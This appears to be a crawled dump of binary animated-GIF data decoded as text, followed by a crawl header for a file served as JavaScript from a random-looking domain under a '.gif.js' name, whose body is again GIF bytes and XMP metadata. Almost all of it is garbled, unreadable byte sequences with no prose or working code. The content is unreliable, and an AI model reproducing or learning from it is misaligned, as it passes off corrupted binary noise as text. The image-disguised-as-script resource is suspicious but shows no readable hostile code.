ZU��"���H�@��#N�5#�x=�ȡ����f&�ے��&7�F�6Uz��?d�`�Gn���!��(��8i��IK��3�˧E3^9_�(�{f�	".�"'�͚�����JS3�����}���T"o��X�KCbI���L#����	�����O�l ����1��3!��@B���î��Y��6��@���O���i22�"�K ����O��j��3��*�>�/A����&���n�ݶ6�Mk���z��D@�>��d�2�s��'74�q�vk�A�C�@����zd�m��X���@s�����,�cT>0%���!�_-��fP�ֻ��6��/^�벃�M�_-��₲�fT��8�p1|��'/�3����@��Y{vb���=̖���\�}���d���O1��?�G@�f�J���䎙�ba����"bd�_���ApP�Ć�h0�T`ac�R��?��0p ̄g�5�vЃ7��?`��(����G�$������;�}�jЀO� L��a���J�%�D�c74An8F)��>_�"�@�"&#]L����0:1��sݜ��B5JI�Z$ �(��i�+�5��E�����"0��(��o� �������e#�=aT�m� �M�r��L�()�1��u;��؈�V�����/���2�r��4�u�T�r��ta'Ӈ�7���D&2o�LN�򍾌f+=�l�ӑ�즔А p>��de'� Cb�� �ħ���O[�A�Rjg*���L���o�A���ڲ��C8 �L�Ԡ��$9���|v4���'E[�6����,���Ѕ��/})G��d�Ӣ8�(9��ј�����%MbӁ�Ԣ	Ț|�*���PM�P�bQ�5��O�U�Nu&�<�Q�T|���h��Y�9�7�T��j&��ӳ��v��^�z�����|�X��Ԧ��hEl?A��K,\���LX@�T��^�ٳ�!�p,E�`��
��1� Ke���z����?�5�\�����)1*k�74U�Յ^Kܻ�@W�j1�a����	ljW�Y�"�����_"��nmct�Z�7w���z����a��s�kS����mju՛�����X��kZ�ʷ����o���7X��U'�KaϷ�	�of�{^��$�� Ja�^���H��a?��u�hwKL��ַ�(P�o7������kLd"� ��B�{�_��3�\���Le
�
�/�����@z=�L:G	�-�UNs�����A��I�A�<g9���X���/�������*�Q�­����8��z�t?I�a� ���?а�Ns��w��A�薺�5.�n��$�b�r�g��Y�(B�5�:�P���b��!Hv���d! �8��y����ڦ�v��Mj��������h:�Ϛ��B�P�^�A��6vN����@�mi�Լ ���Mjm����'X�jq�Y�v������~��EP����n����AD�o|g!���>
T����ڪ�9�]�po���&w��\k0�Yo���A@����6���lf�B �8�'����E�Fx³M�����@���dH��� �_���`�u�qb�C SyX�����@�?�@�+`��r��;~���̻��c(u�n(����U�l
[f�u���4b
��	S��	(@�@� {�,A���)������|�I��78��( Ȁ]�}
` b|��BM�'�@d��������W��\�|���:1�`Y�k^�d0�?��h�V d�@�g���� x��l��G�x�GW �W+���X�6y.�rR�~` �'|��)$PP��A��b�@r�� �0H�x�y�痁�E���B| 8giW�vPq`� �E@���'}�t4QxW���`�x~�4�p�-�j�r��[ǀ_�n@� b�G�1��7S�Z1��&%X{����������j��S'uo�&���y3��8g�(nI�lGn}``EP����(*Hܷ}aX� �Zpd�i�u�(mS�	Y�_&�rXf����W!S����S@EP}5�Q
+��H���{(��W`�3a��׈����r��	@���������3|: e.B�� �2��� �X��j(��h�*P{��*'��8���x��x��8g ju�S t�(��@�����6���y�����H����P����ɉ���1�p|a?�W�l��1��M} �09\Hx�����x-R��Ȏ�oX���8�3ЖEy�I��@I!	2@���� �l= *\ٕ^H{�P{bY��0��uj�[`���o���(��
|��Ib3�|���P����t�ɍ�3�"W`��H�4a~;9��x��~�^�@�3���X�����Ho�:P��@�G�F"��)t�ۧ�~�W�{gHD ��	�eY�Y�#�0�lY�my�����	�� �:��nSl��tzGr�6����	����������r����{𩙌���陙�ʩ�)��Y�P��F�9��l!�t���
ڛ���x��8��ؓ�	�j�C�m�
�Ik�9���(���fw�t%7�&u5�����ȓY��vo=�פ�n���y����ȟlʤը�OJlQj���=P��;�|ڧ츣yꥳ0��j���F�E����ɟ�@�|�v|p�| ˠ��6	� 2 ��x\��� ]Ʌ2@x��jx:u>�%7r�jd����ڦ����@�&����z/�";*~�7�W�)�jX��Rמ���j�j��)��� ::���w�hJS���P
�#���=�'j������������j���{��l!�&�d
E:㪫m
�$��늂��w�Т ��@�P�� �ڎ|��j�!� ����
	���ޠ3�㚦� ��ʤ:S 9h�P����.��	�������:x�y��u��H�^�0����;{��*�gz����Y�7���h�Gr�����G�}ʲj�`�1`����ڭ#W
�P '��'��?�%�s�'hVxl2�t�W����SG_���Y��Hd�����M��'n����:0�l���*`�P1	�f���)* �
��X���X���^*����K:P� ࠻���lZ��o�'��f���������K��
�j({#������o�
���Ep��j�˻�n�`����zL1�I��Y�x[�l�)#�����;r��:0
�P'p���˶m���X| j!����B��D`�,��ջ�Q+��꥽w��ƸEPP1 �P?��C���k�E�*������t���ڠ~��}J���c+�0���V�0����Bܦ���rz�������|���<P��&�'p]��a�p��Ȍĺ�����o���<�&��˾������ˁ,����P b|ip�����ʯ<͊|�?,ˏ*w�q��*���e�e�U�t����l�<����~�b�'��]0�]������ͮ�ʯ�ȋ��jk�!�6�g\����ػj?��p��ʉb�]Pw0�w�%����*=��<
�p���׌Ʊ|�6��4��'p��P�����\� !�
 � ,    d d  � �	H������a��#J�H�"�)7j��Q!�A�DD��ɓ(S�<s��c���_M�6��ɳ�ϟ=�23��Q�8��Xʴ�ӧP����k)��X�#p�?�����5ѿ3T�]˶�[j�h`
�Oֻx�]�v�_}�jУ!��7x'�BP�d���<�`�(�Q\t�lGu	D����p��B���vc2&��Ϳ)SN���WC���\��'��@qB����n�j-�����������瀣��W��Q��7V��#0z����Au��/2�\�j�ڍ o��y��w�]����Tڀk�WL�
f�Q(��@�=8�[}Uhb}f�X4gq����v����%"&"��H#��<G \A��#�h�e�KRƣ�G��?L�%�i��e���O�J��x��e~⠱d�a�!�jh g�f����W��x��N1vb��jV�gj�9��ӝ�a�x��
�I�'���'��(����M*������)���i��A,�ij�jP�)�j�Zn��A��݊�b���L�
'��h����&f,�&�!+����ڪ��5���^'�jm�w�n�Վ�*�3p��Q���j���A�;�Q�"km��j��j'�����km���j��&�0V&4�.��ʩN��\L���{�/*����;�x�A�X�L�D��������-��s�0��n�S�ǔ��tLh0���'K,��E }5�Z���j4[�T�0vGY;mBO]t�5�����t���٬�lQ���P��_�u��ͯ���A� ����p�8ӱ���[���B0�y窷���>����]s)n��-�{�G�%��z�ϑ�,�:�{�;�h^P����肆@�j�t�=tڥ���A�O���cC����p5�����_
���lQ\��>���L'(���䉎_�ӟΧ�"P �s�Fvg9�I^���~V.ʩ�mk+3���tO!TO0��#��]�§��y,�o�2X�P�60b����~(B�jg����S��P�G����'��l������'&�E�>�K[�ԨB+�,��1
m���(�-(F�!�5���c�n�G!ZK o�H���$,B��*�'�)<�t#H���|��b龽ђ���[�@H^��� e~����94c�8��ѕ*3&;�;[ZS ��f.{I�n&!S8�����r���L�@Tp�8☾��2�8���y�x%,�)��""Ns���.{�K^&��M�B�PJ�Ҙ�TD���3�kb��_{p>�3�ѥ.s�Po�T�]�@}�Mn�x�K�.���UJ-��ԧ��ٜ"����'CUJԅ���,e�D�)�(�rh|�(G-��i*�$]hsȱKG��EU�#H@���:�Y���Fq��c�O�
��S2
"��a���@��P�p ����bK��u��e+�82�{%f��I>��=���Ѽj$�@A�گ.V dP,	�@���jd�$k4�!��cNCZ+���1!�@l��$�LB`9��:4� 18,#"@V�B�X�.YQ@ԁf�
H �C���l�+CۃR�6+��mA��W����/(��-�F}ulfk���!u @),���/���T��p������lc	�84dv��`т�[<�� `��=�8�tX ��r��"+� I�*9 r����F��"(Y р�b�2۴���#H��R��ĥ/�5 b����������J�d7ɹ��l0#ɧ�m�`�C���|Q�<4���1 B�&8�������Z۠@m��0`�RZd�.	"��.�6|������8�� �~:�$��ncFȎl؁̑`M�@b��862�5������|�@ll#>̵�Ms �����������m��co|=_G]er�Z �V5w[�Li�!���Id�����?z�	]s��s6v�������A�A�_����2�<O,��,���J�q�{��H�~��|�a�{�Q�o�qxms9���S:�Z�7%���ܮT�����������k>����ġ0�
�js��6��9������zN�@«��<�vQ�u!_�>����B,`�@���oV7��2������g�!p}��Nt~�<�|.�2��斏; �o��c����Zg���\Ļ����}�/۲�~թ�x˪��B� kH0	旙ytf�����͌��?��z���<?���-.���5/���yT��'h;*�?T<K��A�G� h�%U�Vn��P�z��g�7s��}�Wv�(�XI�v:�o��t:���94%E#WR}R'Y����v�6�28~��vx�(8J�g"�a3�R�����k +h���S��f�g8�TX�S8J�7?����G��6kT
��rӷ�hj���3��
XX
�7q0�d�q�urhYuhso�e�vZ8�0���f@��H&����p��5���,hm6'�����8�
��o��}�gd ���pp7�Pϒ�`Y��uPۃ�]��Y�E}嶄�0��	k(�0'`~���h~U���u�u�]up�86sD6':��>��%�ߥa � �i��Y�	��V�����h~�8�'�n��zv����jy&��P�稅�ȅ$�E@�|���P��Vn������ P��/�
�(��(�
�]q�v���P�� �6	]��s�b��q@����8�� JXP��$Z������؉�(�^�|�"�l� L��a��<�l���z�_H�P���͠Be8}p��x��pkh� �_��]1�S���pi��p�Q��nep���xNI��!��@��6/��� �i��0���9�'�����s�^��3��_�Ʌ>�yPt�cX���rV�Ș�(�	i/H�_������(�����x���
��3��k�E@r4��3	!�tuj�����(�ڙ	&���^yH��P�� h�X}���XZ�cD��Յ�7>��G��։������p��]ٕz��]_򍟘,�Ѡ�8�a��8n@�X�y��y�y����r%��ȗ:��ؚ�x�& ��DŠ@7��7Z�i����@�l���t9���Q�w֙���̈
�)�0
� �c:�_9���0����������U
E�p,�:�ɥ�W��
����*����
�����H�ڪ	$�'p�l�
�t	�sJ�E,ɒ�h&�@Fp]�]���ʚ�̺��ڬк�0��:
�����a*���NU B�k،�f�ʉ�`I�q���:��Z���]��w���گ�ʬת��:CisaKi��X}*NQ�;�[�K�w ��z����
�����ݪ@�`�� !�
 � ,    d d  � �	�S�X�h�R�p�ÆJ�Hq�Ŋ'ڡqo̍C
l��;(S�\ɲ�˗0c�D X)�p�ϟ�{4���ğ�H�*]���%/�<�c(L�9��j��(�#�"9��bO�H<�<zdh��9�T�f��<q5h��(Pc@�P��È+^��ɂ
LJԀp5L�G�!h~3�]N\�vq6R�G8C8�����]��i��5�~D����ǐPf�5P�p��+jPKΠ:tDk?�	:�蘏g�>΂���1SӤI����N_�h��L?RbՃU�A�VH��sh��#J81�Yk��u����d5�2�q�]X��P��v�R߉�)�V�@R�dɽ�8B�Ju�I ڃ9�1au5�\�́��YL0S��|(����0A���(Y	��8� 2�<2���@�s��Gj�����H�,bG
*T�bTPc�Xu��!��iŎխ�`hb�� uЉ�sd6^�%0'�%(p���?<������ (a	%01 ��JH�L��J�)Z�ZG�xa��J�L�L1���jpL3J��-!�I�@��B���Z��M@쥢M�l���Zy`�z\	C\�׵��
� M>��Gi��V� ���չ�C�ND��&D�Hc���P�yF��(��X[��$�@��MSݍ�.p�P���2D^�����b��믵*��*� A>R3��l9k�<p(!=W�Dhc�E�/�5(�%wr�Q+��+MD�M�7ȹH�Y�>Q�0"���F�J��uE�\��Z��x�X��
�V�E�D��bE��̈́;��C�-�����y��ҍd���9�@|PA�P �׉�h(�(���L~�� ��Z���`o���/ID�)��@ < � ���^�%Ap@��F>�!GY���XЊ|���Z^�b �8����0H` ��*�W�@8 �
���@zэn_Y�� ���/1/� ���w������RH�U�a� 1�@%�AS��X��֊���(������@l�(b��SB��>��)&p�9X6e��aCJj@�2�C��ee�$�w�
��\�8�RI&4 ��c�@ɡm� ��:�@�E_�)���Vn! �����Lce(a�~5)����d��<"KNG�aX0R")��d"c�
 
ӓ�4TQ+D�p�8�>an��Xt��9�i&4^�T9FD�R	�{���V��~�L���+0r
��蔜5�#�95�H|�35�"��/������W��B��T+j4�t�؄Aj�Nn�;�{�*X�T���h��'Zᄱ+SHWaI)ԠPi9����"95�Ԩ��!X�7UYR\�8���a�*P���H��5X�	����ć����R"g:=�vQ�vUR����H)�Tl�iEd������Q��6�*.��,�:TQ��s�&��
֧j�+�a�TG
)]�0#� �P��m����,A�t���*F_���XC���	�!������ E|�5Lm)��)�����g�6��
��mW�����L�Z� VQ���p�\Q��C�E  ǡ�^�8��\���,�,q�EV���t����1�	H���DZ$| �L�"��]����"f��C��kF_�'@bHh�u�T�#�Fd����/@�H1�J̥�I���n�9U���8Ʊp[���<p����0v�:�F; H�/A8�%� �(�o ح#����X��qk�(Hh>��J��g��	oa��A�$|���{�> ��	 ��BI���~���1[hj��,��y�AB���4%MlW���kp�+(���� \a��)��"�>�L������k !�ü5]Q�[󄒙�Q����к qg�H�%�E	��vG݋#}t��e�*�@O?9�Q���I
"}��L:BV4>*�� ��w�BD����e@��l
H[څ�/�x��w5�^��!A�Xݶ���t�L��AI�.��ԫޑO8.H����|�� �v��j��		��>z��'C�@B&�Q�y͉���
�`>�r�N9h1�������4���w��[�cxT���	=���1���58^[q'�B3��H��������w��?������v����IP���=�2�2�����_�SR���Ț5 ��[��M���a��
��`��=���g �N��9z5���/>���3۟���@;+8�y�Q��z��dOP��}�0�
�3�D~��i��chD�Y�~0�nPO�"8��#����\�4�lf��d-�M	ޗ&R���BvF~�7k���,�G0v��t1���N���i4;�sz	2�y����@}N6 �WaЃ�uB��g�#q���dh�"FxtX�h�q|"x<Ph����gZ D_��Z���zO���G����#G���58�W~���N�R'� txt�oOÇ��1ga� R��B�U�Z�}����.��&��g��j�R��8kPY�q$�'|�H�Y �gA��&n�1� ���
+Tw@
���M�uӷ����`h���v&:��=�Q�8��� �P�{቞�
sФ1и����8;�1#<x	���Z-7m	�&<� �vԓ{�;Ў�<�Qa0���J���"��F�BC&\�٧s��

$m@�� C�� ���7 �s.;��UY
�N�S��{A��&�r������85X�mܨs��w�B 	9�&qW ��B;����' �Q�ّ{a"I,�R� J�9�H��#�p�E�i�ȓ�(�� .�v	���Аv� e�Sh{��~���V��P�wɔO��Œ���k�H�=oJ{v����uG�u'�<�
�yp��K@Y��'.�W`���iw�J�ɚ�q ���\ٕ���d=����#� 3i6��?�d��E9!�/��� �M�y1h�9�J�	r ;���i��+�� 5qQ ���#��g�6�#�������]
�H��)!��J@�6�I��� �0�� 5�#P}`d T}�	��C�S�82�Tv�.ЊC�!8I*J2�i����&�I�
+� �X��{���I��Q��� ���pq]�M��	d�
�0���`����Y8Y�� J�p|�)9k����F����*���p��`� f��P���e1��z/ �0+��b�j�Y$�v� .����ძs��20��`�! �  ��0P��fH�	1��
�0��#��� ����k�M�>s*���^�	誮麮^@F��1�0Ю�����Ě
��P�4��)@����`�Oa����!H��!���T4�TD�����
���&a�*&q�4�	�* F��۱���F�`��0 9��隳h�Y� Ms
>�	���`�+���* `��h������	
����  )��4@�f[���^�j۶�*��ڞy7��G>H����`�!K����0��ڰ!��)0�

m�b`	�4� ��	�� ��n�����ɐ�4��ʰl�@K{�^ �ϐ���^�l�0�����ʶl��z�˹.����
M{���ې<�J��
�W�b��� ��h`�������l�	��
�{��k`c������cо�k�����:��kp $��[�M���ѩ��ź��" �������v���0��mp���
��)���1��拽��	� ��@�:ڧGUwt:
��Ѱ�����h�����7`�)�[������K1�	�
��	������+�5@���4��z�(|�� 
h�������������p��{��a�9۾?+�p���������	/�!��^���h�U��1�o��m�3��o, v�v���{�w� �a���𳰀�F��n<���\2����
_�����+ p,���
n,�r��R���n<�K�p��Kl�����ܠ;����(�����ibh�P�?�o��?��̜��? ���l�FA�
0�? 
��{@���0����F��PY`��  ����ʬ��L�� ��F��,�����ɩ�^{0 ��̞kc�j#���,�kb�0��47v��r�������h00��{��ʰ����0���,7p���;�Q-%)=ձ  0�5,�1��2������?@�[	y ���p�3�����y��μc�������^��p��מ�����#��\�����	Q2a�� a�*P�1P	�pc�
�;�`0p.}�#૿�	��*  ;��	�q�z����_}3�k<�¿���3�,�<�Ga��	����;�����P	U����	�{0���1�� s�� �X<Ν�)���\k-evc����:��q�۠���{���p`��MP�,�����G����� ��p��*��h{�-�Qm�F��,�qⅽ{����*��� 
9�4���Bk���� 
 
�O�P�)��O��� ��O��w�(���].�(~O��R��T��޼)�q��o^���
��(>�
`(.5�}��L����P���
@��莮����@�L�(+�i!͡Ji�#k�	��M�" L�.��L.�0
��� 0�L���|��k��L>L~7P�������/�����
@�����"�mP�­�,�����)Ψ �U}�� e+8{�;�9���W���.�~ǵ.���h������d��1����込�\� "��	�n����̐%ί�� ������"���!������.��^�����:t�I���.��0��>���{�
p�Ǫ �����\��N��P����H��
��4���`�2�R�$����#7�
" �i��n���{�T�ө� F�No�ajo뤜�j��0��
зvO�Y��{�����GZ�i��/�/v�����o/�po�|��h�����Y?�n�
V-v��" IoC�P���dϛ��cm�m��a��q��/��r/�
������#��#���/��BkY4��~�L�7�� �����/�,)0 ����jOf����<o������D� P��EA`��!�G5 �(v��G2t�О�X�RL!����!S��珛HmD���b�H1>�+���H�%c���R�A�`���4��jtl���C.����*UE��S'�%9��'�l�7hpJ#$�h-y���/7h���0V
S"`qj�X�T#�(���t4����աX�cG����'[�)b��y��
h�q�3u��'uM���>c�MQ0�4��.�\�2�Z�%��,2��eG�=l�i}&Z-�ߎ؇ۊO�-{�{�{���T����d��`��w\:����hK�Xn8O/c��� ���F�iC�ᐦ�Nr��Nb��#$®�^��%��"�`^�#� ���y�#lI�
��H$��K�bH��J9���"��;8�gK�a��z�w�	��wa�Q���(a�^3#�I�GC�4d�]v��]&p�e�P��k���		�PT�<b�Jj�/�-����!��L�4���x�O}h@� ��
Hi��[I�uW[+X�!o|E�;By��N1A�f�u�Yh�}V+i����k����@�[4�n�5�\t�Uw]v��v[w�@�E6  !�
 � ,    d d  � �	�oɊ�*\Ȱ�Ç#J��p�3
4H��Ǐ ;��(pĊZ���该˗0c�����́Git)�?u4��P�BE���D3 @V�,�P�ͫX���� ��� `u�s��,a���PPW��^ֻx3R���ߑW���,I�!�@,���G���[�j��w��d0�����2���7ta^}�����bm�fŊ?����Iմ��< �p����]^�o	�wm�q���{x�t� ��~���1=���5&�����4��_��?�����w��	��V5� �x6�b:x!f��b
��`���U��"4p��p(�#���׉ʩ��"�.ʈ[Flٶ��"Q]��ٔGm�h )�HR+,&�@J6��?R�7d�]y�Q�N���@_���W�)!>ab�~�d�d�S��f�Wr��1������8ڝm
8ߗJ�J�fy����fw�6x��eʩ�?VZ!)�j�O�s�A�~f�%��j�����j��������k����cT�j��Q��@�˒m���Ѭ@�*K���n�U�$u�-k�릶�Wn�v��.v�{U��{S�����v��뮽�훬� ����o�~��N�H��L�@��Ut� 4!1�l�$(S,"�/�Y��=<��ÎL���+@�������C� �B��7G�>���!��M���M�LP�P@AF/0�?��aԫ�)�4c7��`��G�c��p����=p܂��ܲ���cN%��a�ޢ�!���O��a�?�l�	)VD�R4,��0�sV�v�#�M��	;M���Kİ�L5� S���O7-� ��1l��1��	�������?����]F,�@`"�ML�74��������Lﯔ��t� �xA`��41 �x�Єa��da�ϲ�+���|h�'���z��H`��& ��?�'6�-t!�4���Q{�UhT��D�؆'�b ��`s-���!�$
 +DRQ�1t�3@"�(��#[�Hx/��9t�?p�:�4�p���B/`�*A*hPD;^��]4#7���<��^F�E-����c#g��J
䐕4#MT�6
��y����/<�7x�?J����xFK:`FB��%�P�!�q�bҕyF6d9�X�%;��`zf�
�gLi��J0��P%�D"�1��0�3@
^�c4A��7Up��k	/��̳%p� ����`aj�Ԧ��XxA��+��EP�2mC*)�1��2MD�?�I�'�s���F��$��8�/%ա�j@G^?�'7���ˍ@�('5�JU
D��P�:�[�C���?0�T>C��H�B(�� �Ϡ,x	l��tI*Z���r[��K�1��ń��(+T}����S���j�*�JX���?bJ=��0�izԱ
 �� ����֧��r�
�1�L���<���H�"X�t)+�9���`�]Lǐ
�Zv���
��V��B�*�l%��P����PA�pZ�`>������Sy�<P)�<�h	7��[�����-K�Qށ�í4�\Mn�[�*u&;8�b�%�p���R��?� �VT�� :�y@X0 �#�;�1܃�� ,�^����?Tp��a�:p��� AP{Y?���x7���*z7sl��ԋ�=`���ZV ���� ��A ���Y�����qS;@�0�%%pYbTd`QqF�,?S���s�o�P�9����a��1�	V��P ��H�9St@ 0��F�Љ	s����y�L�f�g�x �&��ۘ�6n�s� #F�H7"���bk؁������9v�K�aZ���ٱG#;�x�:�"7��0�-���Z ����
L�;v��'�!��M@t��9n����;X۱��������b��ޱ�AoνG$-h����[BI��e���D^1mҍ��Y���|��߃��H�? �K��P�?:����@
P1F���.��=�2Fp.�����*���;Ag%��t:?j�C�(O9��p��
��HR�Ε�z0��n���<�HnX�k�;�5���ދs�w�
���h�.W�����=�8��ap�X�cG���1`M=��o����+�A"��.&�2YĹT2+ A"���9��|[��Ι�3V,�{e/�.����bsX�@�"hFZ���O��4!:��G/��N�{i͠���G����Q��y����G=,�0^и�]��5YA�|�0C�� �  m�a
X_����{ФCjA#��C�wT��sA' ��b�0^��uD����ׂ���7`�� Q2�
5�;�@�t(v�1�� Q��z8W#HE�0b0P^�ǂԖ
Wh��g�`
�-&�#xKR�{Q�~��L?z*�"p���h �P��') P��G4��5Cqh^6X_��1 
�W$��ew�C�"�"P4��e����U-A[)pB���
XXYHP�f3e�w�m Գ�U'��W}�W�j���)���wd��CPm �{8v������HP�X�Ո��Ȁ�X��  èt��<�o�Xj��h�ɸ����wT���5)�GƸ���mPOٸ����kStw��\ �r$��) x�����3w�@P�# wh��� ���	�8�70���*�!y-i��� ��M귐ip � ��lT��������5A�︇�Є�G �/��zh���|�p��H��xK��2�W���0�� ��ZB�Tp�`�ɳ�h���p@� zM�GX��m����x��`��/�	P����1�� �7gW�KQu�D]p���R�y��;��kH���R��X���!�	|9����`��k㛿�6s,@��i����@5s�Թ,@5T��`:M�H�Y�
M��O�`%�=Wq���F�����4�c�;�
��:���l� 9�3�p6\S�p�`������ �� ,���谋�!G �Ȗ "��2�,0�q�x���@m�F�2:�� �5:�8��:��<��7ڣ@�2����\�j7qy���Y���Mꤎ9�N��E��X��R��TZ�\�^�T
�V�F ^ !�
 � ,  9 d +  � �	H����]�jB����>�C(�лK�lؤɶ��0���`��K�D��@�%�5����撙8g��t+g�~��	ǐ�wBc��#�8�r�tf�h��:��`	�J��hі*���DT��n"U�`��.-a��aߊ!��M�!?�셆�D�2g�1�3�D���M� s*�4�x��_���5	����c�b��䠧 ��)w폛e;��Y&�ɱ ����\y.�Nv ǂ��������c��&	��KX���l�0�U�GX /�Ф��!�&n��� �e� )D��pqS��D7Pt��e�n���y���c����?ƥ�]*3��Yh�8����҆?����~��I*7Z6B��x�xB{����3)���DHC��8W"AF�\��C!~�yYf�6�S|��b"$��)�?ϠaG�x��v$�<c(�x�!@����)��(���!h�j�Lp���?|�y!%��p���3"��'���9�3vt�7�a�?���#�*�g
����U6�&���L6���@��?���3>#��~�J���s�[N�� \m`h(1�u�3�,��h������
�V;P�A&k((h���Vg��A�@	;
� �]ZJ�����L{>Ӂ?J^K�;��
��୳?�i��1`�v<<P�?	%�/�x�(;�2���.��`���2&�?Z�,�~����0�<FҰt0qh]���]F�$c1�7*�����^�=�#�)Kղ|*ć���7�P�Lb+�x���¡-�@?�B�?{P��x�L���c���.%'5!9�@����k�̍<{���L*8M������A1J�����?X7��� �
h�j�X#dm�5���=�#�Lh�! �D�� �c,,���<$���?��p��ST��w��8�z���x�58� LT�2ğ~@����y�Ï����l������rnc��H��{p�@���=JB"	$��H�����9��E�VV�tC���*pP*a�s�B
��@v��`&#��肖Nt">*���ȍN���E�:�8-�7�ApҰ1�%����U�X���D	����`�hJ4*!-�̥ �d���	v쁒<A^�P	1���C7��ю ĉR�f�G�c���M�"�F*c��OҸH��p��=���&�R)[�	��8Qu� �k�WDq�{�'�P�5[���[��5O�09��D�\� 1RDV�(H%0�<T���=�����C�$a@���:H��>��lZ�N*�
љ 44 ͨ@zM8ԓ�ܧ*u�j���?'z��
�ß���N˄���L�RPT@)�f,Z#
SD���>����������~�Q cP@
`��(�"0�B	��G�c�?�q~�Q������}
h�!�R�.a�qs_sK��
=Ѭ�N�$���rv��԰eX�������������~rv �M��p'v�C�l�jK;����s 5��@�I�*�9��Qp���X�0AA�[��r�Q0e�?\��,W����c�G�83����?��������p���sy�K��*@wj�}a��T��4 m"~���6,�M��!�,!���'�T( ؓs?eV��N�m�����U���װ����X��!c�Xv`�^�9�&҅
���xW!�ӈSq����"���I�h�E�Jy0�,F�݉.�� ��?n�aw�����f����#�~��f��9u�:���a�@4�3�-
 ��s�@,0��r��[^1�ص�ڂg�`M�c6E=����|�/J{�G�x�̈D���� ���oQ��<R��^�ẕ��L��-� ��,R�����.�Z���X�Z����9�j��	�v����)��j�W-�l�	'����MeN(��Σ�	"0kQ;�Q�
����XX&�)�_~���k��9������-�ױ(�[h�	�Ҁ��6*\��kW��8�1y
��m�:-9%�<��v�����٨\�) ��8��e�h#��nt4��~�2_��N4㥵ַ^���Z ml�����U�j`����i(�4�}2�Q��xG7^�R�J�Z�Cd;J�;�B�|���кG\p�z�;��X~�؅卲�	����H�a�&`�!u}� h>N�
�+
��Đ��hEB
��~�/2����qj�@���4��P>���|��x�������<��Ώ�
A��|닟" !�
 � ,  9 d +  � �	H�����,X����> Ƞbh�x�`SAH �X�A&��Ȏ�&�b�b��d�UHr*�� D�W�|��`NŚ(2�ZW���0���(4�`�?Cs�@v�Y��r�<2Ξ[8n�ڃs�v���57�\��{̹e�!{����iObŕ�m"e%�b�(,p%l��J��V<K�&��lYc����ƀc6����)V��#`���e��0:��g�`���G�&i�0IX�d�n4���7��ū((����4y�L,/���GS�����y!�b;��J���Ivh�4�?��g�|��'_"�a�Z��|Y(�|%��\A�t5����
2�O��x� ���e0x�� ��  #�AC*<�Q�+
�����O*Sf9^ ԥ����Y�3�DJ�#�,������D�H���dse
�x�Mn1�0���������(���藱U7f�������37���?�l*�l<V��bt�����3}������L6���ϭ���Á��dVUT��|
Ƨt�)}�Y����(������!�pc|�߷�]k����R$���DS�ϊ�O
�x!B'���O��욊�m�R� c�w�h��m�O(+(��D�?
�R4u<J�ư�30p�ù�@�L�#��J����l��8�|�-�� ��`⏧ψ��ǫ�Qkº,����?�zY*+?S5�c@�e�|�mBs��ѳ���y�$]��5<RMJѼ"���'���D��3����v��??0N�5���r�y&?#u�h\��% d�?)e��i�����U�v��l���o��^�*�CA%��
쬃�Bbt�@	�,P������� �	T�<���O�?t�7��.��U��:A�p#�@򌝘c�� {�� �����I(r �Ȉ�%��?� ��!�a� :�y@P0�\��Ǹ1܃�� ,�>��X�?Tp��a�:p���@�G���1�u�"��Z��~s���ˉ�=`�������� ��A ����Ը�������:@�0Q1%8�����a�t����stg�P�9����>�Mb`��`E�Klb୔�����NLp:5��w�C�i�bA+��&��ۘ�6n�s� F,H7"��Yi�������9v���d��	]IA��� �Yn�؄�g���?X0K��c��+0ANL��x�(3����_�2��@,�|c�T������X!!�>Պ��p���,A ���"k�J�C8�H7h����	(?xn���P ,H���)�P�{T� �06[d_�^z�b165�zNJT�.�0Ѓ�''��I�����KMzҚځ��C,��-��[)U�E�V�1ܠ�h}i
���@O�o�c U�����[���4UZ+&2��� ��E;PR�����G/��b9�n���z�R��T1/�AJo��(�J�N�j*�ރ�
HED�����i$A8y��3�U�J�>�z/1���<Dn��"�AV��&n��	�p;+��1�:i�^e���wU���r�!�J������J_�|*\y��
�� ڐ� �m�-n�G���-F���rs�S�i�� �c`�<	��Ew�Kb��׿��A{��y쥩��l.�`�׀E1��6�h�0�y��+���!�TOn1v��S$-A��aV!-����Y�Uͪ@"�q{!i�����H
b4�~� +γ�V���x~z�@D���ՍR1"fD��c�)�_�q����W1�K�o1N������ޔ����n�@�������'@�F�!)�$7����ܫ���WaQi{���µ���_\�ٌ6� p}��� ��'���X{�������p�g�MA��9��݌�Gb�g�)��?�R��Rʓ1��?j�W{��F�ZMq�i�b1��Z�������'r����m�x$~���s&���R'����֜�6��ݽ\�{ΰ �`��l�r^���Woj;ٸfU%��m�9�$�� n�]���h��n���C�C{��݆P�����M��v���Gi�A��J3�"�Ml�J���� ���2����2ѨU/t�[4A
q?�C����_��0�;�!�o^,9�Q�0��zy�.����a�����]Xc3M�� W4��O���P���Uz���h���V�c��^��"���+S�� �? ��	��S��5�#4֤��HH1���@ ���o�q���Ͽ�Ŋ���� ����7���Hx�؀��!��h�	X� ;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/dsfasdfkoiuurencnyhbncgbncdgff26355166.gif.js
body_size: 54930
content:
GIF89a` ` �� N'	��7��o+
5 �vL����tZ�"��kd1̶(���qF�I�o�ڋ��C�10*!��%�P��*utq�׬��T�HL�6$쯌�"��%��������k�I.��ȥ���nKygL���������WӇ��حW�1 ���mP(�t"�U����&��#�vg��m�I��8E3#ǻ��j��K��|ےJ����1��Ƶ�����+۷�UH2��fd΂:�Ќl�r6�&A���V�xj��,zs(�%��������RQM�,��s�)�S;����RA�[?�!ӧ�h>������D�J3�2#�ΰe�v>��9�����ϸ�p���h2,��ɑ�V�W�U��F��NiY?��d��.ޘ�����,���	��{��ߥS̿A�e�-L7���j�׊��Wߚ)�	�#�^X���j._���,��A�	ghf�9���!5��|^������6/����r ������͟���������$���
�$�E �`_X����"�Jy���� ���e\��"���   ���                                                                                                                                                                        !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:130266b4-58de-f348-93ab-4e99652d039e" xmpMM:DocumentID="xmp.did:78EE08E9AD7911F084E6C008CD909B23" 